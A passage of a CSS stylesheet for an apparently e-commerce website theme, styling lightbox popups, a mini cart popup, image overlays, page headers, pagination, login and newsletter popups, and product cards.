    margin-left: 39px;
}

.mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
}

/* Main image in popup */
img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: "";
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: start;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {

    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

/* -------------------------------------------
    Mini Popup
---------------------------------------------- */
.minipopup-area {
    position: fixed;
    left: 30px;
    bottom: 30px;
    z-index: 3000;
}

.minipopup-box {
    position: absolute;
    left: -8rem;
    width: 300px;
    padding: 2rem;
    background-color: #fff;
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
    -webkit-transition: opacity 0.3s, left 0.3s ease-out, -webkit-transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, -webkit-transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, transform 0.3s, -webkit-transform 0.3s;
    z-index: 3000;
}

.minipopup-box.show {
    opacity: 1;
    left: 0;
}

.minipopup-box.focus {
    -webkit-transform: scale(0.98) translateY(-100%);
    transform: scale(0.98) translateY(-100%);
}

.minipopup-box .product.product-cart {
    padding-top: 0;
    margin-bottom: 1.5rem;
}

.minipopup-box .product.product-cart .product-name {
    margin-bottom: 0.9rem;
    font-weight: 400;
}

.minipopup-box .product-details {
    padding: 0 0 0 1.2rem;
}

.minipopup-box p {
    margin-bottom: 0;
    font-size: 1.3rem;
    color: #666;
    line-height: 1.4;
}

.minipopup-box .product-action {
    position: relative;
    opacity: 1;
    visibility: visible;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.minipopup-box .product-action a:first-child {
    background-color: #eee;
    border-color: #eee;
    color: #333;
}

.minipopup-box .product-action a:first-child:hover,
.minipopup-box .product-action a:first-child:focus,
.minipopup-box .product-action a:first-child:active {
    background-color: #dcdcdc;
    border-color: #dcdcdc;
}

.minipopup-box .product-action .btn {
    padding-left: 1.9em;
    padding-right: 1.9em;
}

@media (max-width: 479px) {
    .minipopup-area {
        left: 10px;
    }
}

/*----------------------------
    Overlay
-----------------------------*/
.overlay-dark figure,
.overlay-dark .banner,
.overlay-light figure,
.overlay-light .banner {
    position: relative;
}

.overlay-dark figure::after,
.overlay-dark figure > a::after,
.overlay-dark.banner::after,
.overlay-light figure::after,
.overlay-light figure > a::after,
.overlay-light.banner::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #333;
    opacity: 0;
    -webkit-transition: opacity 0.3s, background 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, background 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, background 0.3s, transform 0.3s;
    transition: opacity 0.3s, background 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.overlay-dark:hover figure::after,
.overlay-dark:hover figure > a::after,
.overlay-dark.banner:hover::after,
.overlay-light:hover figure::after,
.overlay-light:hover figure > a::after,
.overlay-light.banner:hover::after {
    opacity: 0.1;
}

.overlay-dark.banner-fixed::after,
.overlay-dark.post > figure::after,
.overlay-light.banner-fixed::after,
.overlay-light.post > figure::after {
    content: none;
}

.overlay-dark.post > figure > a::after,
.overlay-light.post > figure > a::after {
    z-index: 1;
}

.overlay-light figure::after,
.banner.overlay-light::after {
    background: #ccc;
}

.overlay-zoom {
    overflow: hidden;
}

.overlay-zoom img {
    -webkit-transition: -webkit-transform 0.35s;
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.overlay-zoom:hover img {
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
}

.overlay-rotate {
    overflow: hidden;
}

.overlay-rotate img {
    -webkit-transition: -webkit-transform 0.35s;
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.overlay-rotate:hover {
    -webkit-transform: rotateZ(3deg) scale(1.08);
    transform: rotateZ(3deg) scale(1.08);
}

/*-------------------------
    Page Header
        - Page Header
        - Page Title
        - Page Subtitle
--------------------------*/
.page-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 18rem;
    background-color: #eee;
    text-align: center;
    text-transform: capitalize;
}

.page-title {
    font-size: 3.4rem;
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1.1;
    margin-bottom: 0.2rem;
}

.page-subtitle {
    margin-bottom: 0;
    font-size: 1.8rem;
    font-weight: normal;
    letter-spacing: 0;
    line-height: 1.6;
    color: #666;
}

.cart .page-header,
.checkout .page-header {
    height: 134px;
    background: #fff;
}

/*--------------------------------
    Pagniation
---------------------------------*/
.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    font-size: 1.2rem;
    color: #666;
    letter-spacing: 0.025em;
}

.pagination > * {
    font-size: 1.4rem;
}

.pagination a {
    color: inherit;
}

.pagination .prev,
.pagination .next {
    height: 4rem;
    min-width: 8rem;
    padding: 1.2rem;
    line-height: 1;
    text-align: center;
    letter-spacing: 0;
}

.pagination .prev.disabled,
.pagination .next.disabled {
    color: #aaa;
}

.pagination .prev {
    margin-right: 0.5rem;
}

.pagination .prev i {
    margin-right: 0.5rem;
}

.pagination .next i {
    margin-left: 0.5rem;
}

.page-link {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-width: 3rem;
    height: 4rem;
    background-color: transparent;
    border: 1px solid transparent;
    -webkit-transition: background-color 0.4s, border 0.4s, color 0.4s;
    transition: background-color 0.4s, border 0.4s, color 0.4s;
    line-height: 1;
    font-size: 1.2em;
}

:hover:not(.disabled) > .page-link,
.active:not(.disabled) > .page-link {
    background-color: transparent;
    border-color: #eee;
    color: #f75b10;
    border-radius: 0.3rem;
}

.page-item:not(:last-child) {
    margin-right: 0.5rem;
}

.page-item-dots {
    white-space: nowrap;
}

.page-item-dots::before {
    content: "...";
    display: inline-block;
    vertical-align: middle;
    font-size: 0.9rem;
    font-weight: 600;
    margin-right: 0.1rem;
    margin-top: -6px;
}

/*---------------------------------
    Popup
        - Popup
        - Popup Close
        - Popup Arrow
        - Popup Content
        - Popup - Login
        - Popup - Image PhotoSwipe
-----------------------------------*/
.mfp-wrap {
    z-index: 2500;
}

.mfp-bg {
    z-index: 2500;
    background: #000;
    opacity: 0.4;
    -webkit-transition: opactiy 0.3s ease-out;
    transition: opactiy 0.3s ease-out;
}

.mfp-bg.mfp-ready.mfp-fade {
    opacity: 0.4;
}

.mfp-bg.mfp-remove {
    opacity: 0;
}

.mfp-container {
    padding: 4rem 2rem;
}

.mfp-content > * {
    position: relative;
    margin: auto;
    background: #fff;
    opacity: 0;
    -webkit-box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.mfp-ready .mfp-content > * {
    opacity: 1;
}

.mfp-remove .mfp-content > * {
    opacity: 0;
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
    color: #fff;
    font-size: 1.6rem;
    font-weight: 500;
    font-family: "wolmart";
    border: 0;
    opacity: 0.5;
    right: 10%;
    left: auto;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.pswp__ui > button::before {
    background: transparent;
    position: static;
}

.pswp__ui > button:hover {
    opacity: 1;
}

.pswp__button--arrow--right::before {
    content: "";
}

.pswp__button--arrow--left {
    left: 10%;
    right: auto;
}

.pswp__button--arrow--left::before {
    content: "";
}

.pswp {
    z-index: 3010;
}

.pswp .pswp__bg {
    background-color: rgba(0, 0, 0, 0.7);
}

.pswp__scroll-wrap {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0;
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    transition: opacity 0.5s, transform 0.5s, -webkit-transform 0.5s;
}

.pswp__top-bar,
.pswp__caption {
    -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1), background-color 0.3s 0.5s;
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1), background-color 0.3s 0.5s;
}

.pswp:not(.pswp--animated-in) .pswp__top-bar,
.pswp:not(.pswp--animated-in) .pswp__caption {
    background-color: transparent;
}

.pswp--visible .pswp__scroll-wrap {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.pswp__img {
    border-radius: 3px;
}

.pswp__img--placeholder--blank {
    background-color: #F2F3F5;
}

.pswp__caption {
    min-height: auto;
}

.pswp__caption__center {
    text-align: center;
}

.pswp__counter {
    left: 0;
}

.pswp__button {
    float: right;
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
    width: 4.8rem;
    height: 4.8rem;
    margin-top: -2.4rem;
    color: #fff;
    border-radius: 50%;
    font-size: 1.6rem;
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    text-align: center;
    opacity: 0.5;
    right: 10%;
    left: auto;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    border: 2px solid;
}

.pswp__ui > button::before {
    background: transparent;
    position: static;
}

.pswp__ui > button:hover {
    opacity: 1;
}

.pswp__button--arrow--right::before {
    content: "";
}

.pswp__button--arrow--left {
    left: 10%;
    right: auto;
}

.pswp__button--arrow--left::before {
    content: "";
}

.newsletter-popup {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 78rem;
    padding: 8.1rem 4.8rem;
    margin: auto;
    background-position: center;
    background-size: cover;
    border-radius: 1rem;
    background-image: url(../images/newsletter-1.jpg);
}

.newsletter-popup .popup-media {
    margin-bottom: 1.7rem;
}

.newsletter-popup h4 {
    margin-bottom: 0.4rem;
    font-size: 2rem;
}

.newsletter-popup h4 span {
    display: inline-block;
    margin-left: 0.4rem;
    font-weight: 800;
}

.newsletter-popup h2 {
    margin-bottom: 1.1rem;
    font-weight: 800;
    font-size: 2.8rem;
    line-height: 1.2;
}

.newsletter-popup p {
    margin-bottom: 2.3rem;
    line-height: 1.75;
}

.newsletter-popup .input-wrapper-inline {
    max-width: 34rem;
    margin-bottom: 3rem;
}

.newsletter-popup .input-wrapper-inline .form-control {
    min-height: 4.4rem;
    border-color: #ccc;
    color: #666;
}

.newsletter-popup .input-wrapper-inline .btn {
    padding-top: 0.9em;
    padding-bottom: 0.9em;
}

.newsletter-popup label {
    padding-left: 2.7rem;
}

.newsletter-popup label::before {
    border-color: #999;
}

.newsletter-content {
    max-width: 36rem;
}

.mfp-product .mfp-container {
    padding: 4rem 3rem 2rem;
}

.mfp-product .mfp-content {
    max-width: 88rem;
    margin: auto;
}

.mfp-product .product-popup {
    display: block;
    margin-bottom: 3rem;
    padding: 2rem;
}

.mfp-product .product-details {
    overflow-x: hidden;
    overflow-y: auto;
}

body .product-popup {
    display: none;
}

.login-popup {
    max-width: 50rem;
    padding: 3.3rem 5rem 2.6rem;
}

.login-popup .nav.nav-tabs .nav-item {
    width: calc(50% - .5rem);
    margin: 0;
}

.login-popup .nav.nav-tabs .nav-item:first-child {
    margin-right: 1rem;
}

.login-popup .nav-item .nav-link {
    padding: 1.3rem 0;
    font-size: 1.6rem;
    font-weight: 700;
}

.login-popup .nav-item .nav-link::after {
    border-top-width: 2px;
    -webkit-transform: none;
    transform: none;
}

.login-popup .tab-pane {
    padding-top: 3.3rem;
    padding-bottom: 2.6rem;
}

.login-popup .tab-pane a:not(.btn):hover {
    text-decoration: underline;
}

.login-popup #sign-in {
    font-size: 1.4rem;
}

.login-popup .form-group {
    margin-bottom: 2.6rem;
}

.login-popup .form-group label {
    display: block;
    margin-bottom: 0.5rem;
}

.login-popup .form-control {
    min-height: 4.4rem;
}

.login-popup .form-checkbox {
    margin-top: 2.2rem;
    margin-bottom: 2.3rem;
}

.login-popup .form-checkbox a {
    font-size: 1.2rem;
    color: #a94442;
}

.login-popup .btn {
    display: block;
    padding-top: 0.79em;
    padding-bottom: 0.79em;
}

.login-popup p {
    margin-bottom: 1.9rem;
}

.login-popup #sign-up p {
    margin-bottom: 2.1rem;
    line-height: 1.84;
}

.login-popup .social-icon {
    margin-right: 0.8rem;
}

@media (min-width: 768px) {
    .product-popup .product-details {
        position: absolute;
        overflow-y: auto;
        top: 0;
        left: 2rem;
        width: calc(100% - 3rem);
        height: 100%;
    }
}

.mfp-close {
    width: 18px;
    height: 18px;
    -webkit-transform: rotateZ(45deg) scale(1);
    transform: rotateZ(45deg) scale(1);
    top: -2.7rem;
    right: 0;
    left: auto;
    opacity: 1;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.mfp-close span {
    display: none;
}

.mfp-close:active {
    top: -2.7rem;
}

.mfp-close::before,
.mfp-close::after {
    content: "";
    display: block;
    position: absolute;
    width: 2px;
    height: 100%;
    top: 0;
    left: calc(50% - 1px);
    background-color: #fff;
}

.mfp-close::after {
    width: 100%;
    height: 2px;
    top: calc(50% - 1px);
    left: 0;
}

.mfp-close:hover {
    -webkit-transform: rotateZ(135deg) scale(1.5);
    transform: rotateZ(135deg) scale(1.5);
}

.mfp-ready.mfp-zoom-popup .mfp-content {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.mfp-zoom-popup .mfp-content,
.mfp-removing.mfp-zoom-popup .mfp-content {
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
}

.mfp-ready.mfp-fadein-popup .mfp-content {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}

.mfp-fadein-popup .mfp-content,
.mfp-removing.mfp-fadein-popup .mfp-content {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

.mfp-video-popup .mfp-content {
    max-width: 100rem;
}

.mfp-video-popup video {
    width: 100%;
}

.mfp-video-popup .mfp-close {
    top: 2rem;
    right: 2rem;
}

@media (min-width: 768px) {
    .mfp-product .product-popup {
        padding: 3rem;
    }

    .mfp-product .product-popup .product-form-group {
        display: block;
    }

    .mfp-product .product-popup .action-group {
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .newsletter-popup {
        max-width: 40rem;
        min-height: 40rem;
        padding: 0rem 2rem;
        background-image: url(../images/newsletter-2.jpg);
        text-align: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .newsletter-popup .form-checkbox {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .newsletter-popup .input-wrapper-inline {
        display: block;
        margin-left: auto;
        margin-right: auto;
        max-width: 24rem;
    }

    .newsletter-popup .input-wrapper-inline .form-control {
        margin-bottom: 1rem;
        border-radius: 3rem;
        border-width: 1px;
    }

    .newsletter-popup .input-wrapper-inline .btn {
        border-radius: 3rem;
        width: 100%;
    }
}

@media (max-width: 479px) {
    .mfp-product .mfp-container {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .login-popup {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}

/*-------------------------------------------
    Products
        - Default
        - Simple
        - Slide Up
        - Image Gap
        - Widget
        - List
--------------------------------------------*/
.product {
    position: relative;
    font-family: Poppins, sans-serif;
    font-size: 1rem;
    color: #020101;
    -webkit-transition: opacity 0.3s, -webkit-box-shadow 0.3s;
    transition: opacity 0.3s, -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s, opacity 0.3s;
    transition: box-shadow 0.3s, opacity 0.3s, -webkit-box-shadow 0.3s;
}

.product:hover .product-action,
.product:hover .product-action-vertical,
.product:hover .product-action-horizontal {
    visibility: visible;
    opacity: 1;
}

.product:hover .product-action-horizontal {
    bottom: 1.5rem;
}

.product .product-price {
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.product-media {
    position: relative;
    margin-bottom: 0;
    -webkit-transition: -webkit-box-shadow 0.35s;
    transition: -webkit-box-shadow 0.35s;
    transition: box-shadow 0.35s;
    transition: box-shadow 0.35s, -webkit-box-shadow 0.35s;
}

.product-media img {
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.product-media img:last-child {
    position: absolute;
    opacity: 0;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    -o-object-fit: cover;
    object-fit: cover;
}

.product-media img:first-child {
    position: relative;
    opacity: 1;
}

.product-media:hover img:last-child {
    opacity: 1;
}

.product-label-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    position: absolute;
    left: 2rem;
    top: 2rem;
    max-width: 11rem;
    z-index: 1;
}

.product-label {
    display: inline-block;
    text-align: center;
    margin-bottom: 0.5rem;
    font-size: 1.2em;
    letter-spacing: -0.005em;
    color: #fff;
    line-height: 1;
    padding: 0.6rem 1rem;
    border-radius: 0.3rem;
    text-transform: uppercase;
}

.product-label.label-new {
    background: #f75b10;
    padding: 0.6rem 1rem;
}

.product-label.label-featured {
    background: #f7dc10;
    padding: 0.6rem 1rem;
}

.product-label.label-discount {
    background: #f93;
}

.product-label.label-hot {
    background: #799b5a;
}

.product-sales-wrapper {
    position: relative;
    margin-bottom: 1.4rem;
}

.product-sales-wrapper .progress-bar {
    height: 1rem;
    background: #eee;
    margin-bottom: 0.7rem;
}

.product-sales-wrapper .product-sales-count {
    color: #666;
    font-size: 1.3rem;
}

.product-sales-wrapper .product-sales-count mark {
    background-color: transparent;
    color: inherit;
}

.btn-product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 1.14em 0;
    line-height: 1.2;
    background-color: #f75b10;
    color: #fff;
    font-size: 1.4em;
    font-weight: 600;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.btn-product:hover,
.btn-product:active {
    color: #fff;
}

.btn-product.btn-link {
    display: inline-block;
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.6;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    background-color: transparent;
    padding: 0;
}

.btn-product.btn-link::after {
    margin-top: 0;
}

.btn-product.btn-sm {
    padding: 0.693em 0;
}

.btn-wishlist {
    line-height: 1;
}

.btn-wishlist i::before {
    margin: 0;
}

.btn-cart {
    font-weight: 600;
}

.btn-cart.btn-link {
    color: #f75b10;
}

.btn-cart.btn-link:hover,
.btn-cart.btn-link:active {
    color: #f75b10;
}

.btn-cart:not(.btn-product-icon) i.w-icon-cart {
    font-size: 1.8rem;
    margin-bottom: 0.4rem;
}

.btn-product-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 3.6rem;
    height: 3.6rem;
    margin-bottom: 0.5rem;
    background-color: #fff;
    border: 1px solid #eee;
    color: #999;
    font-size: 1.8em;
    font-weight: 400;
    line-height: 3.5rem;
    overflow: hidden;
    -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.btn-product-icon:hover,
.btn-product-icon:active {
    border-color: #f75b10;
    color: #fff;
    background-color: #f75b10;
}

.btn-product-icon.btn-cart,
.btn-product-icon.btn-quickview {
    font-size: 1.6em;
}

.btn-product-icon.btn-compare {
    font-size: 2em;
}

.product-action-vertical .btn-product-icon {
    border-radius: 50%;
}

.btn-product-icon.btn-cart {
    margin-bottom: 0.2rem;
}

.btn-product-icon.loading {
    background-color: rgba(255, 255, 255, 0.2);
}

.btn-product-icon.loading::before {
    opacity: 0.4;
}

.product-action {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: transparent;
    z-index: 10;
    -webkit-transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    opacity: 0;
    visibility: hidden;
}

.product-action-vertical {
    position: absolute;
    top: 1.5rem;
    right: 1.5rem;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
    opacity: 0;
    visibility: hidden;
}

.product-action-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #fff;
    -webkit-box-shadow: 5px 5px 8px rgba(0, 0, 0, 0.08);
    box-shadow: 5px 5px 8px rgba(0, 0, 0, 0.08);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 0;
    width: 166px;
    max-width: 80%;
    border-radius: 3px;
    padding: 5px;
    opacity: 0;
    visibility: visible;
    -webkit-transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
}

.product-action-horizontal .btn-product-icon {
    margin-bottom: 0;
    border: none;
    color: #333;
}

.product-action-horizontal .btn-product-icon.btn-wishlist {
    font-size: 1.7em;
}

.product-action-horizontal .btn-product-icon.btn-compare {
    font-size: 1.9em;
}

.product-action-horizontal .btn-product-icon:hover,
.product-action-horizontal .btn-product-icon:active,
.product-action-horizontal .btn-product-icon:focus,
.product-hidden-details .btn-product-icon:hover,
.product-hidden-details .btn-product-icon:active,
.product-hidden-details .btn-product-icon:focus,
.product-list .product-details .btn-product-icon:hover,
.product-list .product-details .btn-product-icon:active,
.product-list .product-details .btn-product-icon:focus {
    background-color: transparent;
    color: #f75b10;
}

.product-details {
    position: relative;
    padding-top: 1.7rem;
    background-color: #fff;
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.product-details > .btn-wishlist {
    position: absolute;
    top: 1.7rem;
    right: 0;
    color: #999999;
    font-size: 1.8em;
    z-index: 1;
}

.product-details > .btn-wishlist.loading {
    right: 1.8rem;
}

.product-details > .btn-wishlist.loading::after {
    left: 0.9rem;
    top: 0.9rem;
}

.product-details > .btn-wishlist:hover {
    color: #f75b10;
}

.product-details > .btn-wishlist:hover i {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.product-hidden-details .product-action {
    position: relative;
    visibility: hidden;
    opacity: 0;
}

.product-hidden-details .product-action .btn-wishlist {
    position: static;
}

.product-hidden-details .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 9.5rem;
    max-width: 12.3rem;
    height: 3.5rem;
    padding: 0.92em 0;
    font-size: 1.3rem;
    font-weight: 600;
    -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    z-index: 1;
    background-color: #454545;
    border-radius: 0.3rem;
}

.product-hidden-details .btn-cart:hover {
    background-color: #f75b10;
    border-color: #f75b10;
}

.product-hidden-details .btn-cart i {
    margin: 0;
    display: none;
}

.product-hidden-details .btn-product-icon {
    visibility: hidden;
    opacity: 0;
}

.product-hidden-details .btn-product-icon,
.product-list .product-details .btn-product-icon {
    width: 3rem;
    height: 3.5rem;
    margin: 0 0 0 1rem;
    border: none;
    color: #333;
    text-align: center;
}

.product-hidden-details .btn-product-icon.btn-compare,
.product-list .product-details .btn-product-icon.btn-compare {
    margin-left: 0.8rem;
}

.product-hidden-details .btn-wishlist,
.product-list .btn-wishlist {
    font-size: 1.8rem;
}

.product-hidden-details .btn-compare,
.product-list .btn-compare {
    font-size: 2rem;
}

.product-name {
    margin-bottom: 0.7rem;
    font-size: 1.3rem;
    font-weight: 500;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.product-name a {
    color: inherit;
}

.product-name a:hover {
    color: #f75b10;
}

.product-cat {
    margin-bottom: 0.5rem;
    font-size: 1.1rem;
    color: #999;
    line-height: 1;
    text-transform: uppercase;
}

.product-cat a {
    display: inline-block;
    color: inherit;
}

.product-cat a:hover {
    color: #f75b10;
}

.product-variations {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product-variations > a {
    border: 1px solid #ccc;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #fff;
    width: 2.6rem;
    height: 2.6rem;
    border-radius: 0.3rem;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.product-variations > a:not(:last-child) {
    margin-right: 0.8rem;
}

.product-variations > a:not(.color).active,
.product-variations > a:not(.color):hover {
    border: 1px solid #f75b10;
}

.ratings-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    line-height: 1;
    margin-bottom: 0.6rem;
    font-size: 1.2rem;
}

.ratings-full,
.ratings {
    position: relative;
    font-family: "wolmart";
    letter-spacing: 0.2em;
}

.ratings-full {
    cursor: pointer;
